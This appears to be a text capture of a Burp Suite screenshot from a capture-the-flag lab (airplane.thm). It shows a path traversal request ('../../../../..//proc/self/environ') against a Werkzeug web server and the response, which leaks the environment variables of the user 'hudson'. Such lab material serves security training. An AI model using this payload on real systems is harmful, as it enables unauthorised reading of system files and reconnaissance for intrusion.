 Send Cancel < ▼ > ▼ Target: http://airplane.thm:8000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?page=../../../../..//proc/self/environ HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.8.10
3 Date: Fri, 19 Jul 2024 15:22:56 GMT
4 Content-Disposition: inline; filename=environ
5 Content-Type: application/octet-stream
6 Content-Length: 437
7 Last-Modified: Fri, 19 Jul 2024 15:22:56 GMT
8 Cache-Control: no-cache
9 ETag: "1721402576.9079483-0-468521618"
10 Date: Fri, 19 Jul 2024 15:22:56 GMT
11 Connection: close
12
13 LANG=en_US.UTF-8LC_ADDRESS=tr_TR.UTF-8LC_IDENTIFICATION=tr_TR.UTF-8LC_MEASUREMENT
=tr_TR.UTF-8LC_MONETARY=tr_TR.UTF-8LC_NAME=tr_TR.UTF-8LC_NUMERIC=tr_TR.UTF-8LC_PA
PER=tr_TR.UTF-8LC_TELEPHONE=tr_TR.UTF-8LC_TIME=tr_TR.UTF-8PATH=/usr/local/sbin:/u
sr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/binHOME=/home/hudsonLOGNAME=huds
onUSER=hudsonSHELL=/bin/bashINVOCATION_ID=a5f343b0627645459fa924140b291bd4JOURNAL
_STREAM=9:18976